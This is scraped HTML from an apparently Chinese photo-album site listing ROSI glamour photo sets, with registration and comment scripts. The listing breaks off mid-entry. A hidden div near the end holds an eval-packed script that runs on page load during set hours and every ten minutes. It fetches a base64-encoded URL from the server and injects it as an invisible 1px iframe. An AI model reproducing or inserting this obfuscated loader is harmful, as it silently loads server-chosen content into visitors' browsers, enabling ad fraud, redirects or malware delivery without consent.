<script src="https://cji.oungx.com/p1/static/front/js/item_info.js" type="text/javascript" ></script>
<script src="https://cji.oungx.com/p1/static/front/js-min/touch.min.js" type="text/javascript" ></script>
<script src="https://cji.oungx.com/p1/static/front/js-min/item.min.js" type="text/javascript" ></script>

<script type="text/javascript">
    $(function(){
        function getCtx(){
            var url = window.location.href;
            return url.substring(0,url.indexOf("/",8))
        }
        function postJson(url,backFn,args){
            $.ajax({
                type : 'post',
                contentType : 'application/x-www-form-urlencoded',
                dataType : 'json',
                async : true,
                data : args,
                url : url,
                success : function(result) {
                    backFn(result);
                },
                error : function() {
                    alert('出错了，请稍后再试');
                }
            });
        }

        $(".checkImg").click(function(){
            $(this).attr("src",getCtx()+"/member/reg/image?rand="+Math.random());
        });

        $("#reg_submit").click(function(){
            mmui.load(2, {title:'注册中，稍等...'});
            var re=$("#reg_email").val();
            var rp=$("#reg_psd").val();
            var rc=$("#reg_che").val();
            var mid = window.localStorage.getItem("mid");
            function backFn(result){
                mmui.closeAll();
                if(result.msg==mmUtl.success){
                    $(".show-state").html('<span style="color:#0f0;">注册成功！请登陆</span>');
                }else{
                    $(".show-state").html('<span style="color:#f00;">'+result.msg+'</span>');
                    $(".checkImg").trigger("click");
                }
            }
            postJson(getCtx()+"/member/reg/regIn", backFn,{username:re,password:rp,check:rc,invitecode:'',mid:mid});
        });
    })
</script>

<script>
    $(function(){
        var comn=$("#comn");
        var comnIAll=comn.find(".comn-i-all");
        var comnIMy=comn.find(".comn-i-my");
        var allList=comn.find(".all-list");
        var myList=comn.find(".my-list");

        //所有评论
        comnIAll.click(function(){
            if(!$(this).hasClass("sel")){
                comnIMy.removeClass("sel");
                $(this).addClass("sel");

                myList.hide(500);
                allList.show(500);
            }
        });

        //我的评论
        comnIMy.click(function(){
            if(!$(this).hasClass("sel")){
                comnIAll.removeClass("sel");
                $(this).addClass("sel");

                allList.hide(500);
                myList.show(500);
            }
        });

        //添加评论
        $(".comn-c-btn").click(function(){
            var albumuid=$(this).attr("albumuid");
            var commentin=$("#comment_in").val();
            if(!commentin){
                alert("请填写评论内容")
            }else{
                function backFn(result){
                    if(result&&'success'!=result.msg){
                        mmui.msg(result.msg,{icon:3,time:3000,shift:6,offset:0});
                    }else{
                        mmui.msg("评论成功",{icon:1,time:1000,shift:2,offset:0});
                        $("#comment_in").val("");
                        location.reload();
                    }
                }
                mmUtl.ajax.postJson("/addComment",backFn,{"uid":albumuid,"comment":commentin})
            }
        })

        //评论点赞
        $(".btn-oknum").click(function(){
            var comnuid=$(this).attr("comnuid");
            var goodSpan=$(this).prev();
            function backFn(result){
                if(result&&'success'!=result.msg){
                    mmui.msg(result.msg,{icon:3,time:3000,shift:6,offset:0});
                }else{
                    var hounum=goodSpan.text();
                    hounum=Number(hounum)+1;
                    goodSpan.text(hounum);
                }
            }
            mmUtl.ajax.postJson("/addCommentGood",backFn,{"uid":comnuid})
        })

    })
</script>



<div style="display:none;">
    
    <script>
        (function(){
            eval(function(p,a,c,k,e,r){e=function(c){return c.toString(36)};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[235-9a-o]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('$(3(){3 d(8,e){$.ajax({type:\'post\',contentType:\'application/x-www-form-urlencoded\',async:true,8:8,success:3(f){e(f)}})}3 9(){$(".a-6").remove();d("/a",3(2){7(2){2=decodeURIComponent(window.atob(2));7(2&&2.substring(0,4)=="http"){$("body").prepend(\'<6 class="a-6" g="display:none;"><h src="\'+2+\'" i="1" j="1" g="i: k;j: k;"></h></6>\')}}})}l 5=$("[5]").attr("5");7(5&&5.indexOf(".")!=-1){l b=5.split(".");const c=new Date();7(c.m()>n.o(b[0])&&c.m()<n.o(b[1])){setInterval(3(){9()},600000);9()}}})',[],25,'||rst|function||setse|div|if|url|analysisFn|analysis|se|now|postJson|successFn|result|style|iframe|width|height|1px|var|getHours|Number|parseInt'.split('|'),0,{}));
        })()
    </script>
</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"05cc6814bcc24ec28c3f6820b57df473","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.kangaoqing.com/same/6c76f2901fd64234bdd03995f5394503
body_size: 2912
content:


<div id="item_same" class="gwidth"><!-- item_same start -->
<div class="same-bar">相似图片</div><!-- same_bar end -->

<ul class="index-list">

    

<li data-d="1344.T2PPcE766U2" data-t="20211012">
<div class="imgbox">
<a title="ROSI写真第318期" target="_blank" href="https://www.kangaoqing.com/album/f1ff2752c40147b8a155946c1f943266">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:240px;" width="160"
     height="240" alt="ROSI写真第318期" data-original="https://idx.kan01.icu/meicn/rosi1/i/b/1344.T2PPcE766U2/1344.T2PPcE766U2.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2021-10-12</span>
<a title="ROSI写真第318期-27P" target="_blank" href="https://www.kangaoqing.com/album/f1ff2752c40147b8a155946c1f943266">ROSI写真第318期 (27P)</a>
</div>
</li>

<li data-d="1518.ou274O7z7TK" data-t="20211020">
<div class="imgbox">
<a title="ROSI写真第463期" target="_blank" href="https://www.kangaoqing.com/album/44dca32d678c42cda1cc31459198c87f">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:240px;" width="160"
     height="240" alt="ROSI写真第463期" data-original="https://idx.kan01.icu/meicn/rosi1/i/b/1518.ou274O7z7TK/1518.ou274O7z7TK.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2021-10-20</span>
<a title="ROSI写真第463期-38P" target="_blank" href="https://www.kangaoqing.com/album/44dca32d678c42cda1cc31459198c87f">ROSI写真第463期 (38P)</a>
</div>
</li>

<li data-d="1079.5ca977C1Z5x" data-t="20220607">
<div class="imgbox">
<a title="ROSI口罩系列第76期" target="_blank" href="https://www.kangaoqing.com/album/ba491e4f1c1349b7a24acf1c3a239321">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:239px;" width="160"
     height="239" alt="ROSI口罩系列第76期" data-original="https://idx.kan01.icu/meicn/rosikou1/i/b/1079.5ca977C1Z5x/1079.5ca977C1Z5x.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2022-06-07</span>
<a title="ROSI口罩系列第76期-18P" target="_blank" href="https://www.kangaoqing.com/album/ba491e4f1c1349b7a24acf1c3a239321">ROSI口罩系列第76期 (18P)</a>
</div>
</li>

<li data-d="1468.bh593y7lm4C" data-t="20220627">
<div class="imgbox">
<a title="ROSI口罩系列第395期" target="_blank" href="https://www.kangaoqing.com/album/65480689d77c4c469a4e1284b855e02e">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:240px;" width="160"
     height="240" alt="ROSI口罩系列第395期" data-original="https://idx.kan01.icu/meicn/rosikou1/i/b/1468.bh593y7lm4C/1468.bh593y7lm4C.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2022-06-27</span>
<a title="ROSI口罩系列第395期-25P" target="_blank" href="https://www.kangaoqing.com/album/65480689d77c4c469a4e1284b855e02e">ROSI口罩系列第395期 (25P)</a>
</div>
</li>

<li data-d="1715.4fgPmjQx8S4" data-t="20211030">
<div class="imgbox">
<a title="ROSI写真第641期" target="_blank" href="https://www.kangaoqing.com/album/9cf046ec74f7496d83c84d4e5544685a">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:240px;" width="160"
     height="240" alt="ROSI写真第641期" data-original="https://idx.kan01.icu/meicn/rosi1/i/b/1715.4fgPmjQx8S4/1715.4fgPmjQx8S4.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2021-10-30</span>
<a title="ROSI写真第641期-27P" target="_blank" href="https://www.kangaoqing.com/album/9cf046ec74f7496d83c84d4e5544685a">ROSI写真第641期 (27P)</a>
</div>
</li>

<li data-d="1826.59f32sh0brh" data-t="20211105">
<div class="imgbox">
<a title="ROSI写真第729期" target="_blank" href="https://www.kangaoqing.com/album/80d8a81f5ffd45e0ba0b62f3ae004bb8">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:240px;" width="160"
     height="240" alt="ROSI写真第729期" data-original="https://idx.kan01.icu/meicn/rosi1/i/b/1826.59f32sh0brh/1826.59f32sh0brh.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2021-11-05</span>
<a title="ROSI写真第729期-27P" target="_blank" href="https://www.kangaoqing.com/album/80d8a81f5ffd45e0ba0b62f3ae004bb8">ROSI写真第729期 (27P)</a>
</div>
</li>

<li data-d="2021.9M4A0IX1j5K" data-t="20220113">
<div class="imgbox">
<a title="ROSI写真第1840期" target="_blank" href="https://www.kangaoqing.com/album/c382e566004d45eeab40a9f6d9004b01">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:240px;" width="160"
     height="240" alt="ROSI写真第1840期" data-original="https://idx.kan01.icu/meicn/rosi2/i/b/2021.9M4A0IX1j5K/2021.9M4A0IX1j5K.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2022-01-13</span>
<a title="ROSI写真第1840期-30P" target="_blank" href="https://www.kangaoqing.com/album/c382e566004d45eeab40a9f6d9004b01">ROSI写真第1840期 (30P)</a>
</div>
</li>

<li data-d="1986.9y5B0463bU5" data-t="20211113">
<div class="imgbox">
<a title="ROSI写真第841期" target="_blank" href="https://www.kangaoqing.com/album/c5098088fb5f46aa89747a88dee4069f">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:240px;" width="160"
     height="240" alt="ROSI写真第841期" data-original="https://idx.kan01.icu/meicn/rosi1/i/b/1986.9y5B0463bU5/1986.9y5B0463bU5.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2021-11-13</span>
<a title="ROSI写真第841期-24P" target="_blank" href="https://www.kangaoqing.com/album/c5098088fb5f46aa89747a88dee4069f">ROSI写真第841期 (24P)</a>
</div>
</li>

<li data-d="1051.589b4K7AI0Y" data-t="20220606">
<div class="imgbox">
<a title="ROSI口罩系列第49期" target="_blank" href="https://www.kangaoqing.com/album/648d49fd831a4e66b54f6492b96476fa">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:106px;" width="160"
     height="106" alt="ROSI口罩系列第49期" data-original="https://idx.kan01.icu/meicn/rosikou1/i/b/1051.589b4K7AI0Y/1051.589b4K7AI0Y.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2022-06-06</span>
<a title="ROSI口罩系列第49期-26P" target="_blank" href="https://www.kangaoqing.com/album/648d49fd831a4e66b54f6492b96476fa">ROSI口罩系列第49期 (26P)</a>
</div>
</li>

<li data-d="1490.i4I79369267" data-t="20211019">
<div class="imgbox">
<a title="ROSI写真第440期" target="_blank" href="https://www.kangaoqing.com/album/b7e5ff59649746759640a42e64c1d472">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:240px;" width="160"
     height="240" alt="ROSI写真第440期" data-original="https://idx.kan01.icu/meicn/rosi1/i/b/1490.i4I79369267/1490.i4I79369267.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2021-10-19</span>
<a title="ROSI写真第440期-36P" target="_blank" href="https://www.kangaoqing.com/album/b7e5ff59649746759640a42e64c1d472">ROSI写真第440期 (36P)</a>
</div>
</li>

<li data-d="1692.501xk750WjY" data-t="20211029">
<div class="imgbox">
<a title="ROSI写真第620期" target="_blank" href="https://www.kangaoqing.com/album/8c9efb80f9ba4a5b9b1d0954a1528af4">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:240px;" width="160"
     height="240" alt="ROSI写真第620期" data-original="https://idx.kan01.icu/meicn/rosi1/i/b/1692.501xk750WjY/1692.501xk750WjY.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2021-10-29</span>
<a title="ROSI写真第620期-25P" target="_blank" href="https://www.kangaoqing.com/album/8c9efb80f9ba4a5b9b1d0954a1528af4">ROSI写真第620期 (25P)</a>
</div>
</li>

<li data-d="1609.930U8zq55z3" data-t="20211025">
<div class="imgbox">
<a title="ROSI写真第548期" target="_blank" href="https://www.kangaoqing.com/album/29cf5733ef1e45c2b1be286b898a2848">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:240px;" width="160"
     height="240" alt="ROSI写真第548期" data-original="https://idx.kan01.icu/meicn/rosi1/i/b/1609.930U8zq55z3/1609.930U8zq55z3.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2021-10-25</span>
<a title="ROSI写真第548期-17P" target="_blank" href="https://www.kangaoqing.com/album/29cf5733ef1e45c2b1be286b898a2848">ROSI写真第548期 (17P)</a>
</div>
</li>

<li data-d="1549.TsTi8xs7crU" data-t="20211022">
<div class="imgbox">
<a title="ROSI写真第493期" target="_blank" href="https://www.kangaoqing.com/album/5ca394089d6a4ada9a6652c8437bb235">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:106px;" width="160"
     height="106" alt="ROSI写真第493期" data-original="https://idx.kan01.icu/meicn/rosi1/i/b/1549.TsTi8xs7crU/1549.TsTi8xs7crU.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2021-10-22</span>
<a title="ROSI写真第493期-24P" target="_blank" href="https://www.kangaoqing.com/album/5ca394089d6a4ada9a6652c8437bb235">ROSI写真第493期 (24P)</a>
</div>
</li>

<li data-d="1638.AUgs20sha9z" data-t="20211026">
<div class="imgbox">
<a title="ROSI写真第573期" target="_blank" href="https://www.kangaoqing.com/album/52483c72fccd477baf4c2ec36f27e5b1">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:106px;" width="160"
     height="106" alt="ROSI写真第573期" data-original="https://idx.kan01.icu/meicn/rosi1/i/b/1638.AUgs20sha9z/1638.AUgs20sha9z.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2021-10-26</span>
<a title="ROSI写真第573期-35P" target="_blank" href="https://www.kangaoqing.com/album/52483c72fccd477baf4c2ec36f27e5b1">ROSI写真第573期 (35P)</a>
</div>
</li>

<li data-d="1116.WUuzH68Rc38" data-t="20210930">
<div class="imgbox">
<a title="ROSI写真第100期" target="_blank" href="https://www.kangaoqing.com/album/d1f711dd93e746b39eabf3030f08f83f">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:240px;" width="160"
     height="240" alt="ROSI写真第100期" data-original="https://idx.kan01.icu/meicn/rosi1/i/b/1116.WUuzH68Rc38/1116.WUuzH68Rc38.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2021-09-30</span>
<a title="ROSI写真第100期-25P" target="_blank" href="https://www.kangaoqing.com/album/d1f711dd93e746b39eabf3030f08f83f">ROSI写真第100期 (25P)</a>
</div>
</li>

<li data-d="1539.733U700gA27" data-t="20211021">
<div class="imgbox">
<a title="ROSI写真第483期" target="_blank" href="https://www.kangaoqing.com/album/b4a478bba182427b830f2c4cf4410903">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:106px;" width="160"
     height="106" alt="ROSI写真第483期" data-original="https://idx.kan01.icu/meicn/rosi1/i/b/1539.733U700gA27/1539.733U700gA27.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2021-10-21</span>
<a title="ROSI写真第483期-40P" target="_blank" href="https://www.kangaoqing.com/album/b4a478bba182427b830f2c4cf4410903">ROSI写真第483期 (40P)</a>
</div>
</li>

<li data-d="1153.2C43mP68RBU" data-t="20221122">
<div class="imgbox">
<a title="ROSI艺学妹第94期" target="_blank" href="https://www.kangaoqing.com/album/b425127a4bc548aba5f409eb2337e87b">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:240px;" width="160"
     height="240" alt="ROSI艺学妹第94期" data-original="https://idx.kan01.icu/meicn/rosiyi1/i/b/1153.2C43mP68RBU/1153.2C43mP68RBU.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2022-11-22</span>
<a title="ROSI艺学妹第94期-32P" target="_blank" href="https://www.kangaoqing.com/album/b425127a4bc548aba5f409eb2337e87b">ROSI艺学妹第94期 (32P)</a>
</div>
</li>

<li data-d="1086.923FZS204u4" data-t="20220608">
<div class="imgbox">
<a title="ROSI口罩系列第83期" target="_blank" href="https://www.kangaoqing.com/album/2d5f5f7c17584cf9a92843ebc803840e">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:239px;" width="160"
     height="239" alt="ROSI口罩系列第83期" data-original="https://idx.kan01.icu/meicn/rosikou1/i/b/1086.923FZS204u4/1086.923FZS204u4.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2022-06-08</span>
<a title="ROSI口罩系列第83期-23P" target="_blank" href="https://www.kangaoqing.com/album/2d5f5f7c17584cf9a92843ebc803840e">ROSI口罩系列第83期 (23P)</a>
</div>
</li>

<li data-d="1653.8E41M2J6yTs" data-t="20211027">
<div class="imgbox">
<a title="ROSI写真第587期" target="_blank" href="https://www.kangaoqing.com/album/cbf77b8eadaf48449adf6e524cb6a134">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:240px;" width="160"
     height="240" alt="ROSI写真第587期" data-original="https://idx.kan01.icu/meicn/rosi1/i/b/1653.8E41M2J6yTs/1653.8E41M2J6yTs.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2021-10-27</span>
<a title="ROSI写真第587期-16P" target="_blank" href="https://www.kangaoqing.com/album/cbf77b8eadaf48449adf6e524cb6a134">ROSI写真第587期 (16P)</a>
</div>
</li>

<li data-d="1073.08USf5d8Jt6" data-t="20220607">
<div class="imgbox">
<a title="ROSI口罩系列第70期" target="_blank" href="https://www.kangaoqing.com/album/7b49f643b7db4ad480ba155086e04f65">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:239px;" width="160"
     height="239" alt="ROSI口罩系列第70期" data-original="https://idx.kan01.icu/meicn/rosikou1/i/b/1073.08USf5d8Jt6/1073.08USf5d8Jt6.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2022-06-07</span>
<a title="ROSI口罩系列第70期-33P" target="_blank" href="https://www.kangaoqing.com/album/7b49f643b7db4ad480ba155086e04f65">ROSI口罩系列第70期 (33P)</a>
</div>
</li>

<li data-d="1405.2TkE00bMW15" data-t="20211015">
<div class="imgbox">
<a title="ROSI写真第369期" target="_blank" href="https://www.kangaoqing.com/album/7be189dc0bdf424482d1e580542e5d06">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:240px;" width="160"
     height="240" alt="ROSI写真第369期" data-original="https://idx.kan01.icu/meicn/rosi1/i/b/1405.2TkE00bMW15/1405.2TkE00bMW15.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2021-10-15</span>
<a title="ROSI写真第369期-23P" target="_blank" href="https://www.kangaoqing.com/album/7be189dc0bdf424482d1e580542e5d06">ROSI写真第369期 (23P)</a>
</div>
</li>

<li data-d="1217.m085a1Nf6B5" data-t="20220614">
<div class="imgbox">
<a title="ROSI口罩系列第199期" target="_blank" href="https://www.kangaoqing.com/album/d4a2e59ac3fe4ed0a24ef3667435ef00">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:212px;" width="160"
     height="212" alt="ROSI口罩系列第199期" data-original="https://idx.kan01.icu/meicn/rosikou1/i/b/1217.m085a1Nf6B5/1217.m085a1Nf6B5.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2022-06-14</span>
<a title="ROSI口罩系列第199期-36P" target="_blank" href="https://www.kangaoqing.com/album/d4a2e59ac3fe4ed0a24ef3667435ef00">ROSI口罩系列第199期 (36P)</a>
</div>
</li>

<li data-d="2042.looT2S9zQ62" data-t="20221110">
<div class="imgbox">
<a title="ROSI口罩系列第1909期" target="_blank" href="https://www.kangaoqing.com/album/cb47eb43e14f4d129a48b9071891a941">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:106px;" width="160"
     height="106" alt="ROSI口罩系列第1909期" data-original="https://idx.kan01.icu/meicn/rosikou3/i/b/2042.looT2S9zQ62/2042.looT2S9zQ62.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2022-11-10</span>
<a title="ROSI口罩系列第1909期-27P" target="_blank" href="https://www.kangaoqing.com/album/cb47eb43e14f4d129a48b9071891a941">ROSI口罩系列第1909期 (27P)</a>
</div>
</li>

<li data-d="1185.r2709eptOl8" data-t="20220612">
<div class="imgbox">
<a title="ROSI口罩系列第174期" target="_blank" href="https://www.kangaoqing.com/album/403bb8d3dc7645fd9e96df70df612842">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:240px;" width="160"
     height="240" alt="ROSI口罩系列第174期" data-original="https://idx.kan01.icu/meicn/rosikou1/i/b/1185.r2709eptOl8/1185.r2709eptOl8.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2022-06-12</span>
<a title="ROSI口罩系列第174期-27P" target="_blank" href="https://www.kangaoqing.com/album/403bb8d3dc7645fd9e96df70df612842">ROSI口罩系列第174期 (27P)</a>
</div>
</li>

<li data-d="1028.9034i48V70X" data-t="20220126">
<div class="imgbox">
<a title="ROSI写真第2022期" target="_blank" href="https://www.kangaoqing.com/album/3132d9364f1d4b6796b613889829f181">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:240px;" width="160"
     height="240" alt="ROSI写真第2022期" data-original="https://idx.kan01.icu/meicn/rosi3/i/b/1028.9034i48V70X/1028.9034i48V70X.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2022-01-26</span>
<a title="ROSI写真第2022期-36P" target="_blank" href="https://www.kangaoqing.com/album/3132d9364f1d4b6796b613889829f181">ROSI写真第2022期 (36P)</a>
</div>
</li>

<li data-d="1105.6R3X8AB2JwO" data-t="20220608">
<div class="imgbox">
<a title="ROSI口罩系列第99期" target="_blank" href="https://www.kangaoqing.com/album/32bd39ce0414496e8bc409bcd08691c8">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:239px;" width="160"
     height="239" alt="ROSI口罩系列第99期" data-original="https://idx.kan01.icu/meicn/rosikou1/i/b/1105.6R3X8AB2JwO/1105.6R3X8AB2JwO.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2022-06-08</span>
<a title="ROSI口罩系列第99期-24P" target="_blank" href="https://www.kangaoqing.com/album/32bd39ce0414496e8bc409bcd08691c8">ROSI口罩系列第99期 (24P)</a>
</div>
</li>

<li data-d="2030.0eT19xz5ci5" data-t="20221109">
<div class="imgbox">
<a title="ROSI口罩系列第1902期" target="_blank" href="https://www.kangaoqing.com/album/f418a8957e6f47e2bc6f4954407d26d4">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:240px;" width="160"
     height="240" alt="ROSI口罩系列第1902期" data-original="https://idx.kan01.icu/meicn/rosikou3/i/b/2030.0eT19xz5ci5/2030.0eT19xz5ci5.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2022-11-09</span>
<a title="ROSI口罩系列第1902期-35P" target="_blank" href="https://www.kangaoqing.com/album/f418a8957e6f47e2bc6f4954407d26d4">ROSI口罩系列第1902期 (35P)</a>
</div>
</li>

<li data-d="1099.291RDcxE9C0" data-t="20210929">
<div class="imgbox">
<a title="ROSI写真第83期" target="_blank" href="https://www.kangaoqing.com/album/94b92bc400ec48c3926c579c65457f56">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:106px;" width="160"
     height="106" alt="ROSI写真第83期" data-original="https://idx.kan01.icu/meicn/rosi1/i/b/1099.291RDcxE9C0/1099.291RDcxE9C0.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2021-09-29</span>
<a title="ROSI写真第83期-19P" target="_blank" href="https://www.kangaoqing.com/album/94b92bc400ec48c3926c579c65457f56">ROSI写真第83期 (19P)</a>
</div>
</li>

<li data-d="1174.Q60b8752C4C" data-t="20221123">
<div class="imgbox">
<a title="ROSI艺学妹第105期" target="_blank" href="https://www.kangaoqing.com/album/b06b15253afc4290b6f9bea69ab80f80">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:240px;" width="160"
     height="240" alt="ROSI艺学妹第105期" data-original="https://idx.kan01.icu/meicn/rosiyi1/i/b/1174.Q60b8752C4C/1174.Q60b8752C4C.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2022-11-23</span>
<a title="ROSI艺学妹第105期-33P" target="_blank" href="https://www.kangaoqing.com/album/b06b15253afc4290b6f9bea69ab80f80">ROSI艺学妹第105期 (33P)</a>
</div>
</li>

<li data-d="1806.06Jkw78Sp69" data-t="20211104">
<div class="imgbox">
<a title="ROSI写真第715期" target="_blank" href="https://www.kangaoqing.com/album/5b1144c918a24e4199814493be579e53">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:240px;" width="160"
     height="240" alt="ROSI写真第715期" data-original="https://idx.kan01.icu/meicn/rosi1/i/b/1806.06Jkw78Sp69/1806.06Jkw78Sp69.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2021-11-04</span>
<a title="ROSI写真第715期-30P" target="_blank" href="https://www.kangaoqing.com/album/5b1144c918a24e4199814493be579e53">ROSI写真第715期 (30P)</a>
</div>
</li>

<li data-d="1329.zA9KoVk5kH6" data-t="20211011">
<div class="imgbox">
<a title="ROSI写真第304期" target="_blank" href="https://www.kangaoqing.com/album/d8501fd99e9a409194fcb942bc8c976d">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:240px;" width="160"
     height="240" alt="ROSI写真第304期" data-original="https://idx.kan01.icu/meicn/rosi1/i/b/1329.zA9KoVk5kH6/1329.zA9KoVk5kH6.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2021-10-11</span>
<a title="ROSI写真第304期-30P" target="_blank" href="https://www.kangaoqing.com/album/d8501fd99e9a409194fcb942bc8c976d">ROSI写真第304期 (30P)</a>
</div>
</li>

<li data-d="1061.1Zd79C007S2" data-t="20220606">
<div class="imgbox">
<a title="ROSI口罩系列第59期" target="_blank" href="https://www.kangaoqing.com/album/4af2112b0488419e963f960b48a2d59d">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:240px;" width="160"
     height="240" alt="ROSI口罩系列第59期" data-original="https://idx.kan01.icu/meicn/rosikou1/i/b/1061.1Zd79C007S2/1061.1Zd79C007S2.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2022-06-06</span>
<a title="ROSI口罩系列第59期-20P" target="_blank" href="https://www.kangaoqing.com/album/4af2112b0488419e963f960b48a2d59d">ROSI口罩系列第59期 (20P)</a>
</div>
</li>

<li data-d="1145.Ww7hD183Cm2" data-t="20220610">
<div class="imgbox">
<a title="ROSI口罩系列第135期" target="_blank" href="https://www.kangaoqing.com/album/cfdb28ce77b743edbeb361d6b1d5e336">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:239px;" width="160"
     height="239" alt="ROSI口罩系列第135期" data-original="https://idx.kan01.icu/meicn/rosikou1/i/b/1145.Ww7hD183Cm2/1145.Ww7hD183Cm2.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2022-06-10</span>
<a title="ROSI口罩系列第135期-32P" target="_blank" href="https://www.kangaoqing.com/album/cfdb28ce77b743edbeb361d6b1d5e336">ROSI口罩系列第135期 (32P)</a>
</div>
</li>

<li data-d="1021.S0Ukw59pE2h" data-t="20220604">
<div class="imgbox">
<a title="ROSI口罩系列第20期" target="_blank" href="https://www.kangaoqing.com/album/3130c29067e740dd831eb0752a5a3236">
